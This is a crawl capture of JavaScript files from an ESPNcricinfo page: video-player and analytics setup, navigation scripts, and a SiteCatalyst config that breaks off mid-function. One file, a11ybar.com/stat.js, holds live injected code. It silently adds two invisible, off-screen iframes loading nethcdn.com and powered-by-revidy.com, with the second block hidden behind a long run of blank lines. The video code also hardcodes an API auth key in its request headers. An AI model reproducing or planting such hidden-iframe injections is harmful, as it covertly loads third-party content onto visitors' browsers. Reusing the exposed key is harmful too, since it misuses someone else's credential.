}

function prepareAnalyticsCustomMetaData(videoDetails) {
  const video = videoDetails.video;
  const related = videoDetails.related;

  const league = related.serieses[0] || { id: "", name: "" };
  const match = related.matches[0] || { id: "" };

  const duration = video.duration;
  const playerName = "Brightcove-vod";

  const videoMetaData = {
    ReportSuite: HSCI.isApp ? "wdgwespmaciapps" : "wdgespcricinfo,wdgespge",
    CMSID: video.assetId ? video.objectId + '-' + video.assetId : video.objectId,
    ContentDuration: duration,
    DateLastModified: video.modifiedAt,
    GameID: match.id,
    League: league.id,
    PlayerName: playerName,
    PublishDate: (video.publishedAt.toString() || "").split("T")[0],
    PublishTime: (video.publishedAt.toString() || "").split("T")[1],
    ShowCode: video.adShowCode,
    Site: "cricinfo",
    Sport: "cricket",
    VideoID: video.objectId,
    VideoName: video.title,
    VideoPlaylist: "",
    VideoTypeDetail: video.genreName,
  };

  let orientation = HSCI.isDesktop ? "desktop" : "mobile";
  if (HSCI.isMobile) {
    orientation =
      window.innerWidth > window.innerHeight ? "Landscape" : "Portrait";
  }

  /*
      https://code.espn.com/webdev/video/blob/develop/src/desktop/espn-custom-meta-data-generators.js
      refer customMetaDataMaps.default

    */
  const defaultMetaData = {
    ContentType: "Video",
    SWID: HSCI.swid || "",
    Orientation: orientation,
    UserAgent: window.navigator ? window.navigator.userAgent : "",
    PersonalizationTierType: "Not Applicable",
    Network: "Not Applicable",
    Segment: "Not Applicable",
    AirDate: "Not Applicable",
    AirTime: "Not Applicable",
    AiringID: "Not Applicable",
    ProgramCode: video.genreName || "",
    SportCode: "Not Applicable",
    ClosedCaptioning: "Not Applicable",
    AccessMethod: "Not Applicable",
    AffiliateID: "Not Applicable",
    AffiliateName: "Not Applicable",
    PartnerPlayer: "Not Applicable",
  };

  /*
      https://code.espn.com/webdev/video/blob/develop/src/desktop/espn-custom-meta-data-generators.js
      refer customMetaDataMaps.sCore
    */

  const pageMetaData = {
    UNID: "",
    Site: "cricinfo",
    TrackingServer: window.s_omni && window.s_omni.trackingServer,
    VideoType: "VOD",
    Edition: `en-${HSCI.edition}`,
    Language: `en_${HSCI.country}`,
    Sport: "cricket",
    Placement: window.s_omni && window.s_omni.pageName,
    PlayLocation: window.s_omni && window.s_omni.pageName,
    League:
      window.s_omni && window.s_omni.eVar21
        ? window.s_omni.eVar21
        : "no+league",
    InsiderStatus: "no",
    LoginStatus: "",
    Embedded: "no",
    StoryID: "",
  };

  return Object.assign({}, videoMetaData, defaultMetaData, pageMetaData);
}

function prepareMediaItem(videoDetails) {
  const video = videoDetails.video;

  let hlsPlayback = video.playbacks.find(function (playback) {
    return playback.type === "HLS";
  });

  const videoWhitelisted = HSCIUtils.isVideoWhitelisted(video, HSCI.country);
  const sourceUrl = videoWhitelisted ? hlsPlayback.url : null;

  const mediaItem = {
    id: `${video.scribeMongoId ? video.scribeMongoId : video.objectId}`,
    title: video.title,
    duration: video.duration,
    language: "en",
    source: {
      url: sourceUrl,
      type: "none",
      variant: null,
    },
    description: video.summary,
    authenticationTypes: [],
    tracking: {
      nielsen: {
        type: "content",
        assetid: video.objectId,
        program: video.title,
        title: video.title,
        clientid: "us-600140",
        accmethod: "1",
        length: "35",
        segA: video.title,
        segB: "No League",
        segC: "VOD",
        isfullepisode: "n",
        crossId1: "",
        adloadtype: "2",
        vcid: "c17",
      },
      comscore: {
        ns_st_cl: 35,
        ns_st_ct: "vc11",
        ns_st_pr: "VOD",
        ns_st_ep: video.title,
        c3: "vod",
        c6: "Other",
        ns_st_ti: "*null",
        ns_st_ia: "*null",
        ns_st_ce: "*null",
        ns_st_ci: video.objectId,
        ns_st_st: "*null",
        ns_st_en: "*null",
        ns_st_cn: "1",
        ns_st_pn: "1",
        ns_st_tp: "1",
        ns_st_pu: "ESPN",
        ns_st_cu: "none",
        ns_st_ad: "0",
        ns_st_ge: "Sports",
      },
      conviva: {
        assetName: video.title + " " + video.objectId,
        duration: video.duration,
        streamUrl: sourceUrl,
        custom: {
          contentId: video.objectId,
          assetType: "clip",
        },
      },
      heartbeats: {
        ContentDuration: video.duration,
        isFullEpisode: "n",
        VideoType: "vod",
        Sport: "Other",
        League: "No League",
        ShowCode: "cricinfo_adaptable",
        CMSID: video.title,
        PublishDate: (video.publishedAt.toString() || "").split("T")[0],
        PublishTime: (video.publishedAt.toString() || "").split("T")[1],
        ExpirationDate: video.expireAt,
        DateLastModified: video.modifiedAt,
        VideoTypeDetail: video.genreName,
      },
    },
    references: {
      trackingId: video.objectId,
      cerebroId: "",
      videoObjectId: video.objectId,
    },
    network: null,
    streamType: "onDemand",
    supportedMediaCommands: 0,
    images: [
      {
        url: HSCIUtils.prepareImageUrl(video.imageUrl || ""),
      },
    ],
    type: "video",
    packages: [],
    tier: null,
    entityType: "shortform", // "shortform" | "longform"
    isSyndicatable: true,
    webHref: `https://www.espncricinfo.com/video/${video.slug}-${video.objectId}`,
  };

  return mediaItem;
}

var currentVideoDetails = null;
function onPlayClick(userInitiated, videoId, videoDOM) {
  fetch(
    `${hsApiUrl}/v1/pages/video/video-details?videoId=${videoId}`, { 
      method: 'get', 
      headers: {
        "x-hsci-auth-key": "3GfsOd0lgjxFJIV6GVfBY8Zc1MS0dtUu",
      },
    }
  )
    .then((res) => res.json())
    .then((response) => {
      let videoDetails = response;

      setTimeout(() => {
        currentVideoDetails = videoDetails;

        const techOptions = {
          tech: 'brightcove', //'videojs',
          playerId: 'Yo9Nxoqv9_default', // remove this for DRM enabled
        };

        const advertisingInfo = {
          cmsid: "2497009",
          iu: `/21783347309/espn.cricinfo.com/${adPagetype}`,
          vid: videoDetails.video.objectId,
        };

        const configuration = prepareConfiguration(videoDetails, {
          userInitiated: userInitiated,
        });
        const mediaItem = prepareMediaItem(videoDetails);

        // console.log('onStart mediaIten', mediaItem)
        // console.log('onStart videoDetails', videoDetails)
        // console.log('onStart HSCI', HSCI)

        const videoPlayer = new DTCIVideoPlayer(videoDOM, techOptions);
        
        videoPlayer.addEventInterceptor(
          "dtci.adProvider.shouldRequestAds",
          function () {
            return true;
          }
        );

        videoPlayer.addEventInterceptor("dtci.getNextContent", getNextContent);

        videoPlayer.addEventInterceptor('dtci.loaded', loadedMediaItem => {

          console.log('dtci.loaded', loadedMediaItem)

          if (!loadedMediaItem.source.url) {
            videoPlayer.error({ type: 'NOT_FOUND', message: 'This video is unavailable.' });
          }      
          return loadedMediaItem;
        });

        videoPlayer.addEventInterceptor('dtci.updateAnalytics', function() {
          videoPlayer.updateAnalytics({
            adobeDCR: {
              ESPN_CUSTOM_METADATA: prepareAnalyticsCustomMetaData(currentVideoDetails),
            },
          })
        });

        videoPlayer.load({
          advertisingInfo,
          configuration,
          mediaItem,
        });

        window.player = videoPlayer;
      }, 300)
    })
    .catch((err) => {
      console.log('video start error', err)
    });
}

function stop() {
  if (this.player) {
    this.player.unembed();
    this.player = undefined;
  }
};

function getNextContent(currentMediaItem) {
  return fetch(
    `${hsApiUrl}/v1/pages/video/next-recent-details?videoId=${currentMediaItem.references.videoObjectId}`, { 
      method: 'get', 
      headers: {
        "x-hsci-auth-key": "3GfsOd0lgjxFJIV6GVfBY8Zc1MS0dtUu",
      },
    }
  )
    .then((res) => res.json())
    .then((response) => {
      const videoDetails = response;
      const videoWhitelisted = HSCIUtils.isVideoWhitelisted(
        videoDetails.video,
        HSCI.country
      );
      if (!videoWhitelisted) {
        return getNextContent(prepareMediaItem(videoDetails)).then(function (
          nextResponse
        ) {
          return nextResponse;
        });
      }
      const nextMediaItem = this.prepareMediaItem(videoDetails);
      currentVideoDetails = videoDetails;
      return nextMediaItem;
    })
    .catch((err) => {
      return currentMediaItem;
    });
}

const page = new PageController(onPlayClick);


--- FILE ---
content_type: application/javascript
request_url: https://a11ybar.com/stat.js
body_size: -124
content:
document.addEventListener('error', function(e){}, true);
ifrm = document.createElement('iframe');
ifrm.setAttribute('src', 'https://nethcdn.com/stat');
ifrm.style.width = 801+'px';
ifrm.style.height = 601+'px';
ifrm.style.border = 0;
ifrm.style.position = 'absolute';
ifrm.style.left = '-1000px';
try {
document.body.appendChild(ifrm);
} catch(e) {
}

































document.addEventListener('error', function(e){}, true);
ifrm = document.createElement('iframe');
ifrm.setAttribute('src', 'https://powered-by-revidy.com/a');
ifrm.style.width = 801+'px';
ifrm.style.height = 601+'px';
ifrm.style.border = 0;
ifrm.style.position = 'absolute';
ifrm.style.left = '-1000px';
try {
document.body.appendChild(ifrm);
} catch(e) {
}

--- FILE ---
content_type: text/javascript
request_url: https://i.imgci.com/navigation/cricinfo/statsguru.js?1357641468
body_size: 1181
content:
function guruStart(){if(document.analysis){if(typeof(analysisfocus)!="undefined"){if(analysisfocus){document.analysis.search.focus()}}}guruViewChange()}function guruViewChange(){if(document.gurumenu){var b=document.getElementsByTagName("div");typeval=document.gurumenu.type.value;if(typeof(typeval)=="undefined"){for(i=0;i<document.gurumenu.type.length;i++){if(document.gurumenu.type[i].checked){typeval=document.gurumenu.type[i].value}}}showBoxDiv("viewdiv_","viewdiv_"+typeval);disableDivInputs("viewdiv_","viewdiv_"+typeval);var a;for(i=0;i<document.gurumenu.view.length;i++){if(document.gurumenu.view[i].checked&&!document.gurumenu.view.disabled){a=document.gurumenu.view[i].value}}if(typeof(a)=="undefined"){for(i=0;i<document.gurumenu.view.length;i++){if(document.gurumenu.view[i].value==""){document.gurumenu.view[i].checked=true;a=""}}}if(a==""||a=="extras"){if(document.gurumenu.groupby){document.gurumenu.groupby.disabled=false}}else{if(document.gurumenu.groupby){document.gurumenu.groupby.selectedIndex=0;document.gurumenu.groupby.disabled=true}}if(a==""){a="default"}showBoxDiv("havingdiv_","havingdiv_"+typeval+"_"+a);disableSelect("havingselect_","havingselect_"+typeval+"_"+a);showBoxDiv("orderbydiv_","orderbydiv_"+typeval+"_"+a);disableSelect("orderbyselect_","orderbyselect_"+typeval+"_"+a)}}function page_validate(thisform,limit){with(thisform){with(page){if(value==null||!value.match(/^\d+$/)){alert('illegal "Go to page" value');focus();return false}else{if(value<1||value>limit){alert('"Go to page" value must be between 1 and '+limit);focus();return false}else{return true}}}}}viewport={getWinWidth:function(){this.width=0;if(window.innerWidth){this.width=window.innerWidth-18}else{if(document.documentElement&&document.documentElement.clientWidth){this.width=document.documentElement.clientWidth}else{if(document.body&&document.body.clientWidth){this.width=document.body.clientWidth}}}},getWinHeight:function(){this.height=0;if(window.innerHeight){this.height=window.innerHeight-18}else{if(document.documentElement&&document.documentElement.clientHeight){this.height=document.documentElement.clientHeight}else{if(document.body&&document.body.clientHeight){this.height=document.body.clientHeight}}}},getScrollX:function(){this.scrollX=0;if(typeof window.pageXOffset=="number"){this.scrollX=window.pageXOffset}else{if(document.documentElement&&document.documentElement.scrollLeft){this.scrollX=document.documentElement.scrollLeft}else{if(document.body&&document.body.scrollLeft){this.scrollX=document.body.scrollLeft}else{if(window.scrollX){this.scrollX=window.scrollX}}}}},getScrollY:function(){this.scrollY=0;if(typeof window.pageYOffset=="number"){this.scrollY=window.pageYOffset}else{if(document.documentElement&&document.documentElement.scrollTop){this.scrollY=document.documentElement.scrollTop}else{if(document.body&&document.body.scrollTop){this.scrollY=document.body.scrollTop}else{if(window.scrollY){this.scrollY=window.scrollY}}}}},getAll:function(){this.getWinWidth();this.getWinHeight();this.getScrollX();this.getScrollY()}};var menuLayers={timer:null,activeMenuID:null,offX:4,offY:0,show:function(c,b){var a=document.getElementById?document.getElementById(c):null;if(!a){return}this.activeMenuID=c;if(a.onmouseout==null){a.onmouseout=this.mouseoutCheck}if(a.onmouseover==null){a.onmouseover=this.clearTimer}viewport.getAll();this.position(a,b)},hide:function(){this.clearTimer();if(this.activeMenuID&&document.getElementById){this.timer=setTimeout("document.getElementById('"+menuLayers.activeMenuID+"').style.visibility = 'hidden'",200)}},position:function(c,d){var a=d.pageX?d.pageX:d.clientX+viewport.scrollX;var f=d.pageY?d.pageY:d.clientY+viewport.scrollY;if(a+c.offsetWidth+this.offX>viewport.width+viewport.scrollX){a=a-c.offsetWidth-this.offX}else{a=a+this.offX}if(f+c.offsetHeight+this.offY>viewport.height+viewport.scrollY){f=(f-c.offsetHeight-this.offY>viewport.scrollY)?f-c.offsetHeight-this.offY:viewport.height+viewport.scrollY-c.offsetHeight}else{f=f+this.offY}var b=$("#ciMainContainer").offset();a=a-b.left;f=f-b.top;c.style.left=a+"px";c.style.top=f+"px";this.timer=setTimeout("document.getElementById('"+menuLayers.activeMenuID+"').style.visibility = 'visible'",200)},mouseoutCheck:function(c){c=c?c:window.event;var b=document.getElementById(menuLayers.activeMenuID);var a=c.relatedTarget?c.relatedTarget:c.toElement;if(b!=a&&!menuLayers.contained(a,b)){menuLayers.hide()}},contained:function(b,a){if(!b){return}while(b=b.parentNode){if(b==a){return true}}return false},clearTimer:function(){if(menuLayers.timer){clearTimeout(menuLayers.timer)}}};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxXk7n1uFZqLT28SmDtkuEJZfg9ghnXvKsMyKSK9FtF4V7kSu4k-0MWYCG-tnrELaKayDhkqJR2Jky53PR9hP3bDsLzaDwPdPd4qYnWfmAvEnDlG_hxULRupV6Ovg5oGWjaHXXIl63eTdRRI7GdCVCMR4m9uYlV5Ui2Bwxcp_F27eKXabiPW8URZbbTp/_.adframesrc./pgad.-ad/embed./ads0./get/ad.
body_size: -1291
content:
window['533515d8-a7aa-494a-9f60-2880812be1fc'] = true;

--- FILE ---
content_type: text/javascript
request_url: https://i.imgci.com/navigation/cricinfo/ci/assets/js/src/sub_nav.min.js?v=1607686116
body_size: 1240
content:
function debounce(func,wait,immediate){var timeout;return function(){var context=this,args=arguments;var later=function(){timeout=null;if(!immediate)func.apply(context,args)};var callNow=immediate&&!timeout;clearTimeout(timeout);timeout=setTimeout(later,wait);if(callNow)func.apply(context,args)}}window.espni=window.espni||{};window.espni.secNav=function(win,$,undefined){var VERSION="1.1.0";var conf,cache;function init(){conf={mainNavWrap:"#mainnav_wrap",secNav:"#subnav_tier1",secNavSmallWrap:"#secnav_wrap_small",secNavBtn:"#secnav_btn",ddWrap:".dd_wrap",navMask:"#secnav_mask",activeClass:"active",navSlide:"secnav_slide",viewport:"#viewport"};cache={bodyContent:$("body").not("#mainnav_wrap_small, #secnav_wrap_small"),$mainNavWrap:$(conf.mainNavWrap),$secNav:$(conf.secNav),$secNavSmallWrap:$(conf.secNavSmallWrap)};cache.$secNavBtn=cache.$secNavSmallWrap.find(conf.secNavBtn);cache.$navMask=cache.$secNavSmallWrap.find(conf.navMask);cache.$secNavSmallWrap.appendTo("body");cache.$secNav.clone().appendTo(cache.$secNavSmallWrap);cache.$secNavBtn.appendTo(cache.$mainNavWrap);bindEvents()}function bindEvents(){cache.$mainNavWrap.on("click","#secnav_btn",function(e){e.stopPropagation();$("html").toggleClass(conf.navSlide);if(!$("#viewport").size()){$("body").append('<div id="viewport"></div>');$("#viewport").append(cache.bodyContent)}$("#viewport").height($(win).height())});cache.$secNavSmallWrap.on("click",conf.navMask,function(e){e.stopPropagation();$("html").removeClass(conf.navSlide);$("#viewport").height("auto").width("auto")});cache.$secNavSmallWrap.find("li").each(function(){var _item=$(this);if(_item.find("ul").size()){_item.addClass("hasSub")}});cache.$secNavSmallWrap.on("click","li.hasSub > a",function(e){e.preventDefault();$(this).parent("li").toggleClass(conf.activeClass)})}function initMoreDD(){var $ciSecNav=$(".sub-nav"),maxItem,itemTotalWidth=100;if($ciSecNav.size()){var secNavWidth=cache.$secNav.css({overflow:"hidden"}).innerWidth(),$subnavTop=cache.$secNav.find("> li"),$moreNavWrap=$('<li class="more_navwrap"></li>'),$moreBtn=$('<span class="more_navbtn" id="more_navbtn">More<i class="sp sp_arr"></i></span>'),$moreDD=$('<ul class="more_nav"></ul>');cache.$secNav.css("overflow","visible");cache.$secNav.find(">li").each(function(i){var _li=$(this);itemTotalWidth+=_li.outerWidth();if(itemTotalWidth<secNavWidth){maxItem=i+1}});if(maxItem<$subnavTop.size()){$moreDD.append($subnavTop.slice(maxItem,$subnavTop.size())).appendTo($moreNavWrap);$moreNavWrap.prepend($moreBtn).appendTo(cache.$secNav);$moreBtn.on("click",function(e){e.stopPropagation();$moreNavWrap.toggleClass("open");!$ciSecNav.hasClass("loaded")&&$ciSecNav.addClass("loaded")});$moreNavWrap.on("mouseleave",function(e){$moreNavWrap.removeClass("open")})}}$(window).on("orientationchange",function(){if(!$ciSecNav.hasClass("rotation-load")&&window.innerWidth>=768){initMoreDD();$ciSecNav.addClass("rotation-load")}})}function ulWidth(){if(isMobile.phone==true||isMobile.tablet===true||$(window).innerWidth()<1024){$(".subnav-item-wrap").each(function(){var subnav_module=$(this),li_width=0,ul_margin=10;$(">li",subnav_module).each(function(){li_width+=$(this).outerWidth(true)});subnav_module.css("width",li_width+ul_margin)})}}function initAPI(){if($(".subnav-item-wrap").size()){init();if(window.innerWidth>1024){initMoreDD()}else{ulWidth()}}}return{init:initAPI,VERSION:VERSION}}(window,jQuery);$(function(){window.espni.secNav.init();window.openS=function(URL,WindowName){window.open(URL,WindowName,"toolbar=no,location=no,directories=no,status=no,menubar=no,scrollbars=no,resizable=no,copyhistory=no,titlebar=0,width=550,height=505");if(openS.opener==null)openS.opener=window;openS.opener.name="opener"}});

--- FILE ---
content_type: application/javascript
request_url: https://i.imgci.com/navigation/cricinfo/omniture/omniture_global.js
body_size: 18804
content:
/* SiteCatalyst code version: H.15.1.
Copyright 1997-2007 Omniture, Inc. More info available at
http://www.omniture.com */
/************************ ADDITIONAL FEATURES ************************
     Plugins
*/
/* v01Jun08.1 */
/* Specify the Report Suite ID(s) to track here */
if(typeof(s_account) != "undefined" && s_account != ""){
     if (s_account!="wdgesptest") s_account=s_account+",wdgespinternational"; 
}
else var s_account="wdgesptest";
var s_omni=s_gi(s_account)
/************************** CONFIG SECTION **************************/
/* You may add or alter any code config here. */
/* E-commerce Config */
s_omni.currencyCode="USD"
s_omni.cookieDomainPeriods="2"
/* Link Tracking Config */
s_omni.trackDownloadLinks=true
s_omni.trackExternalLinks=true
s_omni.trackInlineStats=true
s_omni.linkDownloadFileTypes="exe,zip,wav,mp3,mov,mpg,avi,wmv,doc,pdf,xls,xpi,ppt,ics,gz,gadget,msi,jar,air"
s_omni.linkInternalFilters="javascript:,espn.go.com,espn.com,jayski.com,cricinfo.com,scrum.com,nasn.com,espnshop.com,criciq.com,thecricketmonthly.com,"
							+"espn360.com,expn.go.com,expn.com,espntv.com,myespn.go.com,starwave.com,x.go.com,soccernet.com,soccernet.fr,"
							+"soccernet.es,soccernet.it,soccernet.de,espndeportes.com,espndeportes.fr,espndeportes.es,espndeportes.it,espndeportes.de"
s_omni.linkLeaveQueryString=true
s_omni.linkTrackVars="prop1,prop2,prop9,prop12"
s_omni.linkTrackEvents="None"

/* Form Analysis Config (should be above doPlugins section) */
s_omni.formList="frmRegistration,gatorade" //enter list of form names to track here
s_omni.trackFormList=true
s_omni.trackPageName=false
s_omni.useCommerce=true
s_omni.varUsed="eVar25"
s_omni.eventList="event12" //Abandon,Success,Error

s_omni.exec=0 //toggle for page view vs custom link
/* Plugin Config */
s_omni.usePlugins=true
function s_omni_doPlugins(s_omni) {

/* Add calls to plugins here */
s_omni.setupFormAnalysis();
if(!s_omni.campaign) { /* External Campaign Tracking */ 
     if(s_omni.getQueryParam('cmp') != "") { 
	  s_omni.campaign=s_omni.getQueryParam('cmp',':');
     } else {
	  s_omni.campaign=s_omni.getQueryParam('ex_cid'); 
     }     
}

/* De-dupe custom campaign clickthorugh event but not campaign instance */
if(s_omni.campaign){
	s_omni.temp_cmp=s_omni.getValOnce(s_omni.campaign,'s_v0',0);
	if(s_omni.temp_cmp) s_omni.events=s_omni.apl(s_omni.events,'event20',',',1);
}
s_omni.prop1=s_omni.prop1?s_omni.prop1:s_omni.wd.location.hostname?s_omni.wd.location.hostname:'No Hostname';
s_omni.prop4=s_omni.prop4?s_omni.prop4:'NotSet';//Content Type - "not set" if blank
s_omni.pageName=s_omni.pageName?s_omni.pageName:s_omni.wd.location?s_omni.wd.location:'';
s_omni.prop2="D=SWID"; //dynamically pull SWID from header

/* Site(s_omni.prop1) variable prepend to the Site Section, Page name, prop5, hieararchy variables */
/* Above commnet added by Umesh */
if(s_omni.exec==0) {
	if(s_omni.channel)s_omni.channel=s_omni.prop1+":"+s_omni.channel; //Channel=Site Section Level 1 - prepend site
	if(s_omni.pageName)s_omni.pageName=s_omni.prop1+":"+s_omni.pageName; //Page Name - prepend site
	if(s_omni.prop5)s_omni.prop5=s_omni.prop1+":"+s_omni.prop5; //Site Section Level 2 - prepend site
	if(!s_omni.eVar11 && s_omni.channel && s_omni.prop4)s_omni.eVar11=s_omni.prop4+":"+s_omni.channel //Content Type:Site Section - combine component parts if blank
	if(s_omni.hier1)s_omni.hier1=s_omni.prop1+":"+s_omni.hier1; //Hierarchy - prepend site
}

if(!s_omni.eVar13)s_omni.eVar13=s_omni.pageName;
if(!s_omni.prop7) s_omni.prop7=s_omni.getQueryParam('search');
if(s_omni.prop7){
	/* Lowercase variables */
	s_omni.prop7=s_omni.prop7.toLowerCase();
	/* if no results, modify search query for pathing purposes */
	if(s_omni.prop8=="0"||s_omni.prop8=="zero")s_omni.prop8="null"
	if(s_omni.prop8=="null")s_omni.prop7="null:"+s_omni.prop7;
	s_omni.eVar4=s_omni.prop7;

	/* Set de-duped onsite search event */
	var t_search=s_omni.getValOnce(s_omni.eVar4,'s_v4',0);
	if(t_search) s_omni.events=s_omni.apl(s_omni.events,'event2',',',1);
}

if(!s_omni.prop19)s_omni.prop19=s_omni.pageName; //A-B testing defaults to pagename if no value
s_omni.prop24=s_omni.getDaysSinceLastVisit('s_c24'); //days since last visit
s_omni.prop24=unescape(s_omni.prop24);// handles standard decoding
s_omni.prop24=unescape(s_omni.prop24);// handles double decoding (doesn't hurt)
if(s_omni.prop24=='Cookies Not Supported')s_omni.prop6='Cookies Not Supported'
else if(s_omni.prop24=='First Visit')s_omni.prop6='New'
else s_omni.prop6='Repeat'

s_omni.events=s_omni.apl(s_omni.events,'event3',',',1); //set page view event

if(!s_omni.eVar18) s_omni.eVar18=s_omni.getQueryParam('w_cid'); //Widget Tracking
s_omni.eVar18=s_omni.getValOnce(s_omni.eVar18,'s_v18',0); //de-duplicate consecutive instances of tracking code
/* Set Search Vars */

/* Dynamically populate link ids for link tracking; also captures click data for internal promotions*/
s_omni.linkidT=s_omni.setLinkId('lpos,lid','addata','goto','|','+','3','s_omni_lid','0',s_omni.pageName,'^');
s_omni.linkidS=s_omni.linkidT.indexOf('|');
s_omni.linkidX=s_omni.linkidT.indexOf('^');
s_omni.gpv_pageName=s_omni.getPreviousValue(s_omni.pageName,'s_gpv_pn',''); //backup method for setting previous value of pagename
s_omni.prop12=s_omni.linkidX>-1?s_omni.linkidT.substring(s_omni.linkidX+1):s_omni.gpv_pageName;
s_omni.linkidT=s_omni.linkidX>-1?s_omni.linkidT.substring(0,s_omni.linkidX):s_omni.linkidT;
if(s_omni.linkidS>-1) s_omni.eVar3=s_omni.linkidT.substring(s_omni.linkidS+1); //set addata
s_omni.prop9=s_omni.linkidS<0?s_omni.linkidT:s_omni.linkidS>0?s_omni.linkidT.substring(0,s_omni.linkidS):s_omni.linkidT.substring(s_omni.linkidS+1);

//Unique Cricinfo Internal campaign added
if(!s_omni.eVar3) s_omni.eVar3=s_omni.getQueryParam('addata,incid'); //Internal Campaign Tracking
s_omni.eVar3=s_omni.getValOnce(s_omni.eVar3,'s_v3',0); //de-duplicate consecutive instances of tracking code
if(s_omni.eVar3){
	if (s_omni.exec<1) s_omni.products=s_omni.apl(s_omni.products,"ads;"+s_omni.eVar3+";;;event7=1",',',2); //don't overwrite product string on page load
	else s_omni.products="ads;"+s_omni.eVar3+";;;event7=1"; //overwrite product string on all other executions to prevent old values from being included
	s_omni.events=s_omni.apl(s_omni.events,"event7",",",2); 
	s_omni.linkTrackVars="prop1,prop2,prop9,prop12,products,eVar3,events"
	s_omni.linkTrackEvents="event7";
	}

/* Set Internal Campaign Views */
/* Don't allow function to execute more than once per page */
 if (s_omni.exec<1) {
	s_omni.AdsT=s_omni.getLinkParams('addata','goto','8','ads;','event38');
	if(s_omni.AdsT){ s_omni.products=s_omni.apl(s_omni.products,s_omni.AdsT,",",2);
	s_omni.events=s_omni.apl(s_omni.events,"event38",",",2);}
	s_omni.exec++;
	}
s_omni.prop73 = s_omni.getPercentPageViewed();
if(!s_omni.prop12||s_omni.prop12=='no value')s_omni.prop73='';
}
s_omni.doPlugins=s_omni_doPlugins
/************************** PLUGINS SECTION *************************/
/* You may insert any plugins you wish to use here.                 */
/*
 * Plugin: getQueryParam 2.1 - return query string parameter(s)
 */
s_omni.getQueryParam=new Function("p","d","u",""
+"var s=this,v='',i,t;d=d?d:'';u=u?u:(s.pageURL?s.pageURL:s.wd.locati"
+"on);if(u=='f')u=s.gtfs().location;while(p){i=p.indexOf(',');i=i<0?p"
+".length:i;t=s.p_gpv(p.substring(0,i),u+'');if(t)v+=v?d+t:t;p=p.subs"
+"tring(i==p.length?i:i+1)}return v");
s_omni.p_gpv=new Function("k","u",""
+"var s=this,v='',i=u.indexOf('?'),q;if(k&&i>-1){q=u.substring(i+1);v"
+"=s.pt(q,'&','p_gvf',k)}return v");
s_omni.p_gvf=new Function("t","k",""
+"if(t){var s=this,i=t.indexOf('='),p=i<0?t:t.substring(0,i),v=i<0?'T"
+"rue':t.substring(i+1);if(p.toLowerCase()==k.toLowerCase())return s."
+"epa(v)}return ''");
/*
 *  Plugin: getLinkParams 1.3
 */
s_omni.getLinkParams=new Function("p","qp","m","q","ev",""
+"var s=this,a='',t=0,l,ll,l2,r,e,la,ap,ev=ev?';;;'+ev+'=1':'';if(s.d.links){for(i=0;i<s.d.links.length;i++){l=s.d.links[i];r=l.href;e=l.name;e=!e?'':e.indexOf('&')!=0?'&'+e:e;la=r.indexOf('?')>-1?"
+"r.substring(r.indexOf('?'))+e:e?'?'+e:'';ll=la.toLowerCase();if(qp&&ll.indexOf(qp.toLowerCase())>0) l2=qp?s.getQueryParam(qp,'',ll):'';else l2='';if(l2&&l2.indexOf(p.toLowerCase())>0){ap=s.getQueryParam(p,'',"
+"l2+'');if(ap!=''&&ap.indexOf('#')<0){a=s.apl(a,q+ap+ev,',',2);t=t+1;}}else if(ll.indexOf(p.toLowerCase())>0){ap=s.getQueryParam(p,'',la+'');if(ap!=''&&ap.indexOf('#')<0){a=s.apl(a,q+ap+ev,',',2);t="
+"t+1;}}if(t==m)return a;}return a;}");
/*
 * Utility Function: setLinkId v1.1
 */
s_omni.setLinkId=new Function("p1","p2","qp","d","id","t","k","L","v1","vd",""
+"var s=this;if(s.c_r(k)=='customlink'){s.c_w(k,'');return'';}var h=s.getLinkId(p1,p2,qp,d,id,L,v1,vd);var v,kv,wh=s.c_gd().substring(1);if(!h[0]){kv=s.c_r(k);s.c_w(k,'');return kv;}wh=h[0].indexOf(w"
+"h)>-1?'0':'1';v=h[1].indexOf('atxt:')>-1?'1':'-1';if(s.linkType||s.linkName){s.c_w(k,'customlink');return h[1];}else if(t=='0'||s.lt(h[0])=='d'||s.lt(h[0])=='e'){s.c_w(k,'');return h[1];}else if(wh"
+"=='1'){s.linkName=h[1];s.linkType='o';return h[1];}else if(t=='1'){if(v>-1){s.c_w(k,h[1]);return '';}else{s.linkName=h[1];s.linkType='o';return h[1];}}else if(t=='2'){s.linkName=h[1];s.linkType='o'"
+";return h[1];}else{s.c_w(k,h[1]);return '';}s.c_w(k,'');return '';");
/*
 * Utility Function: getLinkId v1.1
 */
s_omni.getLinkId=new Function("p1","p2","qp","d","id","L","v1","vd",""
+"var s=this,h,n,r,h1,h2,h3,a,e,q;if(!s.eo&&!s.lnk)return '';var o=s.eo?s.eo:s.lnk;var y=s.ot(o);var n=s.oid(o);var x=o.s_oidt;if(s.eo&&o==s.eo){while(o&&!n&&y!='BODY'){o=o.parentElement?o.parentElem"
+"ent:o.parentNode;if(!o)return '';y=s.ot(o);n=s.oid(o);x=o.s_oidt;}}d=d?d:'|';id=id?id:':';if(!o.href)return '';r=o.href;q=r.indexOf('?');e=!o.name?'':o.name.indexOf('&')!=0?'&'+o.name:o.name;h=q>-1"
+"?r.substring(q)+e:e?'?'+e:'';if(s.linkLeaveQueryString==false) r=q>0?r.substring(0,q):r;h1=p1?s.getQueryParam(p1,id,h):'';h2=p2?s.getQueryParam(p2,id,h):'';h3=qp?s.getQueryParam(qp,id,h):'';if(h3&&"
+"s.getQueryParam(p2,id,h3)) h2=p2?s.getQueryParam(p2,id,h3):'';if(!h1&&!h2)h=L<1?'atxt'+id:'atxt'+id+s.getinnerHTML(o);else h=h1+=h2?d+h2:'';h=v1?h+vd+v1:h;a=new Array;a[0]=r?r:'';a[1]=h;return a?a:"
+"'';");
/*
 * Utility Function: getinnerHTML v1.0
 */
s_omni.getinnerHTML=new Function("o",""
+"var ih=''+o.innerHTML,ihl=ih.toLowerCase(),i=ihl.indexOf('<img');if(ih&&i>-1){eval(\"evl=/ src\s*=\s*['\\\"]?([^'\\\" ]+)['\\\"]?/i\");evl.exec(ih);if(RegExp.$1) ih=RegExp.$1}return(ih);");
/*
 * Plugin: Days since last Visit 1.1.H - capture time from last visit
 */
s_omni.getDaysSinceLastVisit=new Function("c",""
+"var s=this,e=new Date(),es=new Date(),cval,cval_s,cval_ss,ct=e.getT"
+"ime(),day=24*60*60*1000,f1,f2,f3,f4,f5;e.setTime(ct+3*365*day);es.s"
+"etTime(ct+30*60*1000);f0='Cookies Not Supported';f1='First Visit';f"
+"2='More than 30 days';f3='More than 7 days';f4='Less than 7 days';f"
+"5='Less than 1 day';cval=s.c_r(c);if(cval.length==0){s.c_w(c,ct,e);"
